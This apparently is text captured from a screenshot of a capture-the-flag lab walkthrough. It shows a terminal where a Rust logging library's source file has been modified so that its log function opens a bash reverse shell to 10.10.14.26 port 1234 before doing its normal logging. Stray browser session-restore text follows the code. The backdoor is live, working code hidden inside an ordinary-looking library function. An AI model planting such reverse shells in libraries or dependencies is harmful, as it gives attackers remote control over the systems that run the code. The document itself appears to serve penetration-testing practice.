 silentobserver@sandworm:/opt/crates/logger$ vi src/lib.rs
silentobserver@sandworm:/opt/crates/logger$ cat src/lib.rs
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::process::Command;
pub fn log(user: &str, query: &str, justification: &str) {
    Command::new("bash")
  .arg("-c")
  .arg("bash -i >& /dev/tcp/10.10.14.26/1234 0>&1")
  .output();
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };
    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
Sorry. We're having trouble getting your pages back.
We are having trouble restoring your last browsing session. Select Restore Session to try again.
Still not able to restore your session? Sometimes a tab is causing the issue. View previous tabs, remove the checkmark
from the tabs you don't need to recover, and then restore.
View Previous Tabs
Start New Session
Restore Session